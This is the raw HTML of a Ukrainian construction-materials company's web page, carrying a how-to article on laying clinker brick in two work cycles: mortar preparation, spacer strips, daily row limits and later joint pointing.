<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"905a81da87","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/posts/3497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=3497' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fkladka-klinkernoyi-czegly-v-dva-robochyh-czyklu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fkladka-klinkernoyi-czegly-v-dva-robochyh-czyklu%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3497 single-format-standard wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3497" class="post-3497 post type-post status-publish format-standard has-post-thumbnail hentry category-rekomendacziyi">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Кладка клінкерної цегли в два робочих циклу</h1>		<div class="entry-meta">
			<span class="byline"> Надіслано <span class="authors vcard"><a class="url fn n" href="https://budmajster.com/author/editor/">editor</a></span></span><span class="cat-links"><a href="https://budmajster.com/category/rekomendacziyi/" rel="category tag">Рекомендації</a></span><span class="posted-on">Оприлюднено <a href="https://budmajster.com/kladka-klinkernoyi-czegly-v-dva-robochyh-czyklu/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-10T07:32:38+03:00">10 Серпня 2018</time></a> </span>		</div><!-- .entry-meta -->
		        
	</header><!-- .entry-header -->

            <div class="post-thumbnail">
            <img width="847" height="470" src="https://budmajster.com/wp-content/uploads/2019/03/kladka2-847x470.jpg" class="attachment-construction-landing-page-without-sidebar size-construction-landing-page-without-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka2.jpg 847w, https://budmajster.com/wp-content/uploads/2019/03/kladka2-500x277.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka2-768x426.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka2-547x304.jpg 547w" sizes="(max-width: 847px) 100vw, 847px" />        </div> 
        
	<div class="entry-content" itemprop="text">
		<blockquote><p><strong>При використанні технології в 2 робочих циклу кладка і розшивання швів виконуються окремо.</strong></p></blockquote>
<p>Підготовку суміші кладки МУР-12 (МУР-22) до застосування зробіть згідно з інструкцією на упаковці.</p>
<p>Важливо витримувати пропорції при приготуванні розчину суміші кладки, для того, щоб уникнути, з одного боку, отримання дуже рідкого розчину, при укладанні на який цегла буде «плисти», а з іншого боку &#8211; дуже густого розчину, що може викликати погане зчеплення його з цеглою.</p>
<p><img decoding="async" class="size-full wp-image-1837 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_07.jpg" alt="" width="1170" height="783" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_07.jpg 1170w, https://budmajster.com/wp-content/uploads/2019/03/kladka_07-500x335.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_07-768x514.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_07-1024x685.jpg 1024w, https://budmajster.com/wp-content/uploads/2019/03/kladka_07-547x366.jpg 547w" sizes="(max-width: 1170px) 100vw, 1170px" /></p>
<p>Перший ряд цегли викладають «всуху», щоб визначити розміщення вертикальних швів і уникнути зайвої різання цегли. Тільки після цього цегла кладуть на розчин.</p>
<p><img decoding="async" class="size-full wp-image-1838 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_02.jpg" alt="" width="993" height="333" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_02.jpg 993w, https://budmajster.com/wp-content/uploads/2019/03/kladka_02-500x168.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_02-768x258.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_02-547x183.jpg 547w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<p>З метою полегшення робіт кладок і уникнення подальшої операції з видалення частини розчину зі швів під час кладки чергових шарів використовуйте дистанціюється планки шириною близько 15 мм і висотою, рівній висоті горизонтальних швів. Планки розташовуйте так, щоб вони стикалися із зовнішньою поверхнею стіни. Підготовлену суміш за допомогою кельми нанесіть між дистанціюється планками, подібно до того, як при кладці «із заповненими швами». Наступні шари цегли необхідно укладати точно за рівнем шнураипричалки, розтягнутого між вертикальними рейками і позначає середню висоту шару.</p>
<p>Після висихання суміші кладки планки потрібно обережно вийняти, а шви очистити від залишків розчину.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1839 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_306.jpg" alt="" width="1039" height="277" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_306.jpg 1039w, https://budmajster.com/wp-content/uploads/2019/03/kladka_306-500x133.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_306-768x205.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_306-1024x273.jpg 1024w, https://budmajster.com/wp-content/uploads/2019/03/kladka_306-547x146.jpg 547w" sizes="auto, (max-width: 1039px) 100vw, 1039px" /></p>
<p>При виконанні кладки клінкерної цегли дотримуйтесь «добову висотність»: &lt;strong »не викладайте за один день більше 6-7 рядів </strong> (у висоту). Таким чином, виклавши по всьому периметру будівлі до 6-7 рядів, дається ніч на твердіння кладки. Дотримуючись цього правила, ви уникнете перепадів товщини кладки швів на різних рівнях.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1840 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_03.jpg" alt="" width="993" height="304" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_03.jpg 993w, https://budmajster.com/wp-content/uploads/2019/03/kladka_03-500x153.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_03-768x235.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_03-547x167.jpg 547w" sizes="auto, (max-width: 993px) 100vw, 993px" /></p>
<p>После полного высыхания кладочной смеси (примерно 7 дней) приступаем к заполнению швов специальной затирочной смесью КРАЙКА-19 (КРАЙКА-29). Подготовку смеси к применению произведите в соответствии с инструкцией на упаковке.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1841 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_08.jpg" alt="" width="1170" height="783" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_08.jpg 1170w, https://budmajster.com/wp-content/uploads/2019/03/kladka_08-500x335.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_08-768x514.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_08-1024x685.jpg 1024w, https://budmajster.com/wp-content/uploads/2019/03/kladka_08-547x366.jpg 547w" sizes="auto, (max-width: 1170px) 100vw, 1170px" /></p>
<p>Готовий до використання розчин затирочной суміші повинен мати консистенцію «мокрої землі». Колір шва підбирається в залежності від колірного рішення клінкерної кладки. Для запобігання забруднення фасаду заповнення швів виконується зверху вниз, при цьому спочатку заповнюються горизонтальні шви, а потім вертикальні.</p>
<p><strong>Важливо, щоб ширина кельми для розшивки була вже, ніж ширина прийнятого шва.</strong></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1842 aligncenter" src="http://budmajster.com/wp-content/uploads/2019/03/kladka_04.jpg" alt="" width="1008" height="188" srcset="https://budmajster.com/wp-content/uploads/2019/03/kladka_04.jpg 1008w, https://budmajster.com/wp-content/uploads/2019/03/kladka_04-500x93.jpg 500w, https://budmajster.com/wp-content/uploads/2019/03/kladka_04-768x143.jpg 768w, https://budmajster.com/wp-content/uploads/2019/03/kladka_04-547x102.jpg 547w" sizes="auto, (max-width: 1008px) 100vw, 1008px" /></p>
<p>З технічної точки зору найкращим рішенням є розшивання, виконана в рівень з лицьової стінкою. Шви, виконані таким способом, захищають стіну від проникнення води і не дозволяють скупчуватися опадам і пилу. Компромісом між міцністю і естетикою є увігнутий шов.</p>
<p><strong>Не рекомендується застосування незаповнених до кінця швів, так як в них збирається волога і бруд.</strong></p>
<p>Заповнені шви слід захистити від занадто швидкого висихання. По завершенні розшивки всього фасаду і висихання затірки для швів на всій поверхні стіни, поверхня необхідно очистити сухим способом за допомогою щітки.</p>
